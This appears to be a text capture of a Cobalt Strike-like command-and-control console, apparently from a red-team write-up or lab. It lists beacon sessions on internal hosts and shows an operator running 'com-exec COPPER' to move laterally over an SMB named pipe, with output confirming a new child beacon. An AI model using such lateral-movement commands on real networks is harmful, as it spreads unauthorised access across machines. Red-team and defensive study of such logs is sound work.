 external internal user computer
172.16.14.1 172.16.20.80 whatta.hogg GRANITE
172.16.14.1 172.16.20.81 whatta.hogg * COPPER
172.16.20.80 172.16.20.81 whatta.hogg * COPPER
Event Log X Beacon 172.16.20.80@4596 X Script Console X
beacon> com-exec COPPER
[*] Tasked Beacon to jump to COPPER (windows/beacon_smb/bind_pipe (\\COPPER\pipe\status_9986
[+] host called home, sent: 210296 bytes
[+] established link to child beacon: 172.16.20.81